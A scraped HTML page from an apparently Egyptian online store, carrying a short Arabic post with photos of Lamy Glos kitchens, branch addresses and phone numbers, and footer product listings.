		<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://stella-store.com/%d9%85%d8%b3%d8%b7%d8%ad%d8%a7%d8%aa-%d8%ba%d8%a7%d8%b2-30-%d8%b3%d9%85/">مسطحات غاز 30 سم</a></li>
	</ul>
</li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-593"><a href="https://stella-store.com/%d9%85%d8%b3%d8%b7%d8%ad%d8%a7%d8%aa-%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">مسطحات كهرباء</a>
	<ul class="sub-menu">
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://stella-store.com/%d9%85%d8%b3%d8%b7%d8%ad%d8%a7%d8%aa-%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1-60-%d8%b3%d9%85/">مسطحات كهرباء 60 سم</a></li>
		<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://stella-store.com/%d9%85%d8%b3%d8%b7%d8%ad%d8%a7%d8%aa-%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1-90-%d8%b3%d9%85/">مسطحات كهرباء 90 سم</a></li>
		<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://stella-store.com/%d9%85%d8%b3%d8%b7%d8%ad%d8%a7%d8%aa-%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1-30-%d8%b3%d9%85/">مسطحات كهرباء 30 سم</a></li>
	</ul>
</li>
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-570"><a href="https://stella-store.com/%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d8%ba%d8%a7%d8%b2/">افران غاز</a>
	<ul class="sub-menu">
		<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://stella-store.com/%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d8%ba%d8%a7%d8%b2-60-%d8%b3%d9%85/">افران غاز 60 سم</a></li>
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://stella-store.com/%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d8%ba%d8%a7%d8%b2-90-%d8%b3%d9%85/">افران غاز 90 سم</a></li>
	</ul>
</li>
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-573"><a href="https://stella-store.com/%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">افران كهرباء</a>
	<ul class="sub-menu">
		<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://stella-store.com/%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1-60-%d8%b3%d9%85/">افران كهرباء 60 سم</a></li>
		<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://stella-store.com/%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1-90-%d8%b3%d9%85/">افران كهرباء 90 سم</a></li>
	</ul>
</li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://stella-store.com/%d8%a8%d9%88%d8%aa%d8%a7%d8%ac%d8%a7%d8%b2%d8%a7%d8%aa/">بوتاجازات</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://stella-store.com/%d8%ab%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a8%d9%84%d8%aa-%d8%a7%d9%86/">ثلاجات بلت ان</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-580"><a href="https://stella-store.com/%d8%b4%d9%81%d8%a7%d8%b7%d8%a7%d8%aa/">شفاطات</a>
	<ul class="sub-menu">
		<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://stella-store.com/%d8%b4%d9%81%d8%a7%d8%b7%d8%a7%d8%aa-60-%d8%b3%d9%85/">شفاطات 60 سم</a></li>
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://stella-store.com/%d8%b4%d9%81%d8%a7%d8%b7%d8%a7%d8%aa-90-%d8%b3%d9%85/">شفاطات 90 سم</a></li>
	</ul>
</li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://stella-store.com/%d8%b4%d9%88%d8%a7%d9%8a%d8%a9/">شواية</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://stella-store.com/%d8%ba%d8%b3%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%b7%d8%a8%d8%a7%d9%82-%d8%a8%d9%84%d8%aa-%d8%a7%d9%86/">غسالات اطباق</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://stella-store.com/%d8%ba%d8%b3%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d9%84%d8%a7%d8%a8%d8%b3/">غسالات ملابس</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-568"><a href="https://stella-store.com/%d8%a7%d8%ab%d8%a7%d8%ab/">اثاث</a>
<ul class="sub-menu">
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://stella-store.com/%d8%b1%d9%83%d9%86%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d8%b1%d9%86/">ركنات مودرن</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://stella-store.com/%d8%b4%d9%8a%d8%b2%d9%84%d9%88%d9%86%d8%ac/">شازلونج</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://stella-store.com/%d9%83%d8%b1%d8%a7%d8%b3%d9%89-%d9%81%d9%88%d8%aa%d9%8a%d9%87/">كراسى فوتيه</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://stella-store.com/%d9%83%d9%86%d8%a8-%d9%85%d9%88%d8%af%d8%b1%d9%86/">كنب مودرن</a></li>
	<li id="menu-item-3053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3053"><a href="https://stella-store.com/%d8%ac%d8%b2%d8%a7%d9%85%d8%a9/">جزامة</a></li>
	<li id="menu-item-3051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3051"><a href="https://stella-store.com/%d8%af%d9%88%d9%84%d8%a7%d8%a8/">دولاب</a></li>
	<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://stella-store.com/%d8%aa%d8%b3%d8%b1%d9%8a%d8%ad%d8%a9/">تسريحة</a></li>
	<li id="menu-item-3055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3055"><a href="https://stella-store.com/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%a7%d8%af%d8%b1%d8%a7%d8%ac/">وحدات ادراج</a></li>
	<li id="menu-item-3056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3056"><a href="https://stella-store.com/%d9%85%d9%83%d8%a7%d8%aa%d8%a8/">مكاتب</a></li>
	<li id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a href="https://stella-store.com/%d8%aa%d8%b1%d8%a7%d8%a8%d9%8a%d8%b2%d8%a9-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">ترابيزة تلفزيون</a></li>
</ul>
</li>
<li id="menu-item-3052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://stella-store.com/%d8%ba%d8%b1%d9%81-%d8%a7%d9%84%d9%86%d9%88%d9%85/">غرف نوم</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://stella-store.com/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%ad%d9%85%d8%a7%d9%85/">وحدات حمام</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://stella-store.com/%d9%85%d8%b7%d8%a7%d8%a8%d8%ae/">مطابخ</a></li>
<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://stella-store.com/%d8%af%d8%b1%d9%8a%d8%b3%d9%86%d8%ac-%d8%b1%d9%88%d9%85/">دريسنج روم</a></li>
<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3374"><a href="https://stella-store.com/%d8%b9%d8%b1%d9%88%d8%b6/">عروض</a>
<ul class="sub-menu">
	<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375"><a href="https://stella-store.com/%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d8%ac%d9%87%d8%b2%d8%a9/">عروض اجهزة</a></li>
</ul>
</li>
<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3297"><a href="https://stella-store.com/category/%d8%a7%d9%82%d8%b1%d8%a3/">اقرأ</a>
<ul class="sub-menu">
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3300"><a href="https://stella-store.com/category/%d9%85%d8%b7%d8%a7%d8%a8%d8%ae/">مطابخ</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://stella-store.com/category/%d8%af%d8%b1%d9%8a%d8%b3%d9%86%d8%ac-%d8%b1%d9%88%d9%85/">دريسنج روم</a></li>
	<li id="menu-item-3469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3469"><a href="https://stella-store.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%85/">وحدات الحمام</a></li>
	<li id="menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3468"><a href="https://stella-store.com/category/%d8%a7%d8%ab%d8%a7%d8%ab/">اثاث</a></li>
</ul>
</li>
</ul>
						</div>
					</div>

											<div class="navbar-cart">

							<div class="header-search">
								<div class="glyphicon glyphicon-search header-search-button"></div>
								<div class="header-search-input">
									<form role="search" method="get" class="woocommerce-product-search" action="https://stella-store.com/">
										<input type="search" class="search-field" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
										<input type="submit" value="Search" />
										<input type="hidden" name="post_type" value="product" />
									</form>
								</div>
							</div>

															<div class="navbar-cart-inner">
									<a href="https://stella-store.com/my-cart/" title="View your shopping cart" class="cart-contents">
										<span class="icon-basket"></span>
										<span class="cart-item-number">0</span>
									</a>
																	</div>
							
						</div>
					
				</div>
			</div>

		</nav>
		<!-- Navigation end -->
		
	
	</header>

<!-- Wrapper start -->
<div class="main">

	<!-- Post single start -->
	<section class="page-module-content module">
		<div class="container">

			<div class="row">

				<!-- Content column start -->
				<div class="col-sm-8 shop-isle-page-content">

					
								<div class="post-header font-alt">
			<h2 class="post-title entry-title">
				<a href="https://stella-store.com/%d8%b5%d9%88%d8%b1-%d9%85%d8%b7%d8%a7%d8%a8%d8%ae-%d9%84%d8%a7%d9%85%d9%8a-%d8%ac%d9%84%d9%88%d8%b3/" rel="bookmark">صور مطابخ لامي جلوس</a>
			</h2>
		</div>

				<div class="post-header font-alt">
			<div class="post-meta">By <a href="https://stella-store.com/author/admin/" class="author vcard"><span class="fn">admin</span></a> | <a href="https://stella-store.com/2022/05/11/" rel="bookmark"><time class="entry-date published updated date" datetime="2022-05-11T14:12:30+00:00">مايو 11, 2022</time></a> | <a href="https://stella-store.com/%d8%b5%d9%88%d8%b1-%d9%85%d8%b7%d8%a7%d8%a8%d8%ae-%d9%84%d8%a7%d9%85%d9%8a-%d8%ac%d9%84%d9%88%d8%b3/#respond">No Comments</a> | <a href="https://stella-store.com/category/%d8%a7%d9%82%d8%b1%d8%a3/" title="View all posts in اقرأ">اقرأ</a>, <a href="https://stella-store.com/category/%d9%85%d8%b7%d8%a7%d8%a8%d8%ae/" title="View all posts in مطابخ">مطابخ</a></div>
		</div>
				<div class="post-entry entry-content">
		<h2 class="has-text-align-right wp-block-heading">علشان راحتك تهمنا .. عندنا تقدر تعمل مطبخك زي ما بتحلم بيه</h2><h2 class="has-text-align-right wp-block-heading">استلم مطبخك ف وقت قياسي .. بنقدملك افضل الطرق لأستغلال المساحة</h2><h2 class="has-text-align-right wp-block-heading">متشلش هم الفلوس معانا علشان هتعمل مطبخك بأفضل خامات و احسن الاسعار</h2><h2 class="has-text-align-right wp-block-heading">لو عايز تعرف الفرق بين انواع المطابخ كلمنا و احنا هنقولك و هنساعدك تختار</h2><h2 class="has-text-align-right wp-block-heading">فرع مصر الجديدة : 78 شارع عمار ابن ياسر بجوار سوبر ماركت مترو</h2><h2 class="has-text-align-right wp-block-heading">التليفونات : 26219222 &#8211; 01207565655 – 01013843894</h2><h2 class="has-text-align-right wp-block-heading">فرع مدينة نصر : &nbsp;14&nbsp; شارع الطيران &#8211; &nbsp;بجوار مسجد رابعة العدوية</h2><h2 class="has-text-align-right wp-block-heading"><strong>التليفون &nbsp;&nbsp;:&nbsp; 01110060597</strong></h2><h2 class="has-text-align-right wp-block-heading"><strong>فرع الشيخ زايد&nbsp; :&nbsp;&nbsp; 01210044806</strong></h2><figure class="wp-block-gallery columns-1 wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img fetchpriority="high" decoding="async" width="660" height="463" src="https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-5.jpg" alt="" data-id="6143" data-full-url="https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-5.jpg" data-link="https://stella-store.com/?attachment_id=6143" class="wp-image-6143" srcset="https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-5.jpg 660w, https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-5-300x210.jpg 300w, https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-5-555x389.jpg 555w" sizes="(max-width: 660px) 100vw, 660px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="640" height="474" data-src="https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-6.jpg" alt="" data-id="6144" data-full-url="https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-6.jpg" data-link="https://stella-store.com/?attachment_id=6144" class="wp-image-6144 lazyload" data-srcset="https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-6.jpg 640w, https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-6-300x222.jpg 300w, https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-6-555x411.jpg 555w" data-sizes="(max-width: 640px) 100vw, 640px" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/474;" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="515" height="317" data-src="https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-9.jpg" alt="" data-id="6145" data-full-url="https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-9.jpg" data-link="https://stella-store.com/?attachment_id=6145" class="wp-image-6145 lazyload" data-srcset="https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-9.jpg 515w, https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-9-300x185.jpg 300w" data-sizes="(max-width: 515px) 100vw, 515px" src="[data-uri]" style="--smush-placeholder-width: 515px; --smush-placeholder-aspect-ratio: 515/317;" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="600" height="493" data-src="https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-10.jpg" alt="" data-id="6146" data-full-url="https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-10.jpg" data-link="https://stella-store.com/?attachment_id=6146" class="wp-image-6146 lazyload" data-srcset="https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-10.jpg 600w, https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-10-300x247.jpg 300w, https://stella-store.com/wp-content/uploads/2022/05/مطابخ-لامي-جلوس-10-555x456.jpg 555w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/493;" /></figure></li></ul></figure><p class='wp-call-button-block-button'><a class='wp-call-button-in-btn' href='tel:+201013843894' style='background-color:#2e2691' ><svg x="0px" y="0px" width="459px" height="459px" viewBox="0 0 459 459">
				<path
					d="M91.8,198.9c35.7,71.4,96.9,130.05,168.3,168.3L316.2,311.1c7.649-7.649,17.85-10.199,25.5-5.1c28.05,10.2,58.649,15.3,91.8,15.3c15.3,0,25.5,10.2,25.5,25.5v86.7c0,15.3-10.2,25.5-25.5,25.5C193.8,459,0,265.2,0,25.5C0,10.2,10.2,0,25.5,0h89.25c15.3,0,25.5,10.2,25.5,25.5c0,30.6,5.1,61.2,15.3,91.8c2.55,7.65,0,17.85-5.1,25.5L91.8,198.9z"
				/>
			</svg>  للاتصال </a></p>		</div><!-- .entry-content -->

		<span class="tags-links">Tagged <a href="https://stella-store.com/tag/%d9%85%d8%b7%d8%a7%d8%a8%d8%ae-%d9%84%d8%a7%d9%85%d9%8a-%d8%ac%d9%84%d9%88%d8%b3/" rel="tag">مطابخ لامي جلوس</a>, <a href="https://stella-store.com/tag/%d9%85%d8%b7%d8%a8%d8%ae-%d9%84%d8%a7%d9%85%d9%8a-%d8%ac%d9%84%d9%88%d8%b3/" rel="tag">مطبخ لامي جلوس</a></span>
		
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stella-store.com/%d8%b5%d9%88%d8%b1-%d9%85%d8%b7%d8%a7%d8%a8%d8%ae-%d8%ac%d9%84%d9%88%d8%b3-%d9%85%d8%a7%d9%83%d8%b3/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;صور مطابخ جلوس ماكس</a></div><div class="nav-next"><a href="https://stella-store.com/%d8%b3%d8%b9%d8%b1-%d9%85%d8%b7%d8%a8%d8%ae/" rel="next">سعر مطبخ &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B5%D9%88%D8%B1-%D9%85%D8%B7%D8%A7%D8%A8%D8%AE-%D9%84%D8%A7%D9%85%D9%8A-%D8%AC%D9%84%D9%88%D8%B3/#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://stella-store.com/wp-login.php?redirect_to=https%3A%2F%2Fstella-store.com%2F%25d8%25b5%25d9%2588%25d8%25b1-%25d9%2585%25d8%25b7%25d8%25a7%25d8%25a8%25d8%25ae-%25d9%2584%25d8%25a7%25d9%2585%25d9%258a-%25d8%25ac%25d9%2584%25d9%2588%25d8%25b3%2F">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

					
				</div>
				<!-- Content column end -->

				<!-- Sidebar column start -->
				<div class="col-xs-12 col-sm-4 col-md-3 col-md-offset-1 sidebar">

					
				</div>
				<!-- Sidebar column end -->

			</div><!-- .row -->

		</div>
	</section>
	<!-- Post single end -->

	
	</div><div class="bottom-page-wrap">		<!-- Widgets start -->

		
		<div class="module-small bg-dark shop_isle_footer_sidebar">
			<div class="container">
				<div class="row">

											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="woocommerce_products-6" class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://stella-store.com/product/%d9%85%d8%b3%d8%b7%d8%ad-60-%d8%b3%d9%85-%d8%ba%d8%a7%d8%b2-4-%d8%b4%d8%b9%d9%84%d8%a9-%d9%87%d8%a7%d9%86%d8%b2-3/">
		<img width="262" height="284" data-src="https://stella-store.com/wp-content/uploads/2022/03/رقم-16-262x284.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/284;" />		<span class="product-title">مسطح 60 سم غاز   4 شعلة هانز</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>0.00</bdi></span>
	</li>
<li>
	
	<a href="https://stella-store.com/product/a-5-%d8%ac%d8%b2%d8%a7%d9%85%d9%87-%d9%83%d9%88%d8%af/">
		<img width="262" height="328" data-src="https://stella-store.com/wp-content/uploads/2020/10/FHS0014g9Mnm-1-262x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="جزامة" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2020/10/FHS0014g9Mnm-1-262x328.jpg 262w, https://stella-store.com/wp-content/uploads/2020/10/FHS0014g9Mnm-1-58x72.jpg 58w" data-sizes="(max-width: 262px) 100vw, 262px" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/328;" />		<span class="product-title">وحدة تخزين احذية</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1.00</bdi></span>
	</li>
<li>
	
	<a href="https://stella-store.com/product/a-21-%d8%ac%d8%b2%d8%a7%d9%85%d9%87-%d9%83%d9%88%d8%af/">
		<img width="262" height="328" data-src="https://stella-store.com/wp-content/uploads/2020/10/ga0026VzCgW-262x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="جزامة" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2020/10/ga0026VzCgW-262x328.jpg 262w, https://stella-store.com/wp-content/uploads/2020/10/ga0026VzCgW-58x72.jpg 58w" data-sizes="(max-width: 262px) 100vw, 262px" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/328;" />		<span class="product-title">وحدة تخزين احذية</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1.00</bdi></span>
	</li>
<li>
	
	<a href="https://stella-store.com/product/b-108-%d8%aa%d8%b1%d8%a7%d8%a8%d9%8a%d8%b2%d8%a9-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d9%83%d9%88%d8%af/">
		<img width="262" height="328" data-src="https://stella-store.com/wp-content/uploads/2020/10/FHS11321Kv5ab-262x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="ترابيزة تلفزيون" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2020/10/FHS11321Kv5ab-262x328.jpg 262w, https://stella-store.com/wp-content/uploads/2020/10/FHS11321Kv5ab-58x72.jpg 58w" data-sizes="(max-width: 262px) 100vw, 262px" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/328;" />		<span class="product-title">وحدة تلفزيون</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1.00</bdi></span>
	</li>
<li>
	
	<a href="https://stella-store.com/product/b-124-%d8%aa%d8%b1%d8%a7%d8%a8%d9%8a%d8%b2%d8%a9-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d9%83%d9%88%d8%af/">
		<img width="262" height="328" data-src="https://stella-store.com/wp-content/uploads/2020/10/TV014ja9jE-262x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="ترابيزة تلفزيون" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2020/10/TV014ja9jE-262x328.jpg 262w, https://stella-store.com/wp-content/uploads/2020/10/TV014ja9jE-58x72.jpg 58w" data-sizes="(max-width: 262px) 100vw, 262px" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/328;" />		<span class="product-title">وحدة تلفزيون</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1.00</bdi></span>
	</li>
</ul></div>						</div>
										<!-- Widgets end -->

											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="woocommerce_products-7" class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://stella-store.com/product/%d9%85%d8%b3%d8%b7%d8%ad-60-%d8%b3%d9%85-%d8%a8%d9%84%d8%aa-%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%84%d8%b3-%d8%b3%d8%aa%d9%8a%d9%84-%d9%81%d9%84%d8%a7%d8%aa-4-%d8%b4%d8%b9%d9%84%d9%87/">
		<img width="262" height="328" data-src="https://stella-store.com/wp-content/uploads/2021/03/S603ANBC-مسطح-رقم-34-262x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="مسطح غاز - مسطح 60 سم - مسطح 4 شعله غاز" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2021/03/S603ANBC-مسطح-رقم-34-262x328.jpg 262w, https://stella-store.com/wp-content/uploads/2021/03/S603ANBC-مسطح-رقم-34-58x72.jpg 58w" data-sizes="(max-width: 262px) 100vw, 262px" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/328;" />		<span class="product-title">مسطح 60 سم بلت ان استانلس ستيل فلات 4 شعله  ايكوماتيك  ( هذا العرض حتي نفاذ الكميه ) </span>
	</a>

			<div class="star-rating" role="img" aria-label="تم التقييم 5.00 من 5"><span style="width:100%">تم التقييم <strong class="rating">5.00</strong> من 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>3,717.00</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: EGP3,717.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>3,316.00</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: EGP3,316.00.</span>
	</li>
<li>
	
	<a href="https://stella-store.com/product/b-112-%d8%aa%d8%b1%d8%a7%d8%a8%d9%8a%d8%b2%d8%a9-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d9%83%d9%88%d8%af-4/">
		<img width="262" height="328" data-src="https://stella-store.com/wp-content/uploads/2020/10/411x9FGe1-262x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="ترابيزة تلفزيون" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2020/10/411x9FGe1-262x328.jpg 262w, https://stella-store.com/wp-content/uploads/2020/10/411x9FGe1-58x72.jpg 58w" data-sizes="(max-width: 262px) 100vw, 262px" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/328;" />		<span class="product-title">ترابيزة تلفزيون</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1.00</bdi></span>
	</li>
<li>
	
	<a href="https://stella-store.com/product/%d8%b4%d9%81%d8%a7%d8%b7-90-%d8%b3%d9%85-%d8%a7%d9%8a%d9%83%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83-34/">
		<img width="225" height="225" data-src="https://stella-store.com/wp-content/uploads/2020/10/90-سم-ايكوماتيك-7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="شفاط 90 سم - شفاط مطبخ" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2020/10/90-سم-ايكوماتيك-7.jpg 225w, https://stella-store.com/wp-content/uploads/2020/10/90-سم-ايكوماتيك-7-150x150.jpg 150w, https://stella-store.com/wp-content/uploads/2020/10/90-سم-ايكوماتيك-7-160x160.jpg 160w" data-sizes="(max-width: 225px) 100vw, 225px" src="[data-uri]" style="--smush-placeholder-width: 225px; --smush-placeholder-aspect-ratio: 225/225;" />		<span class="product-title">شفاط  90 سم ايكوماتيك </span>
	</a>

			<div class="star-rating" role="img" aria-label="تم التقييم 5.00 من 5"><span style="width:100%">تم التقييم <strong class="rating">5.00</strong> من 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>5,890.00</bdi></span>
	</li>
<li>
	
	<a href="https://stella-store.com/product/%d8%b4%d9%81%d8%a7%d8%b7-90-%d8%b3%d9%85-%d8%a7%d9%8a%d9%83%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83-17/">
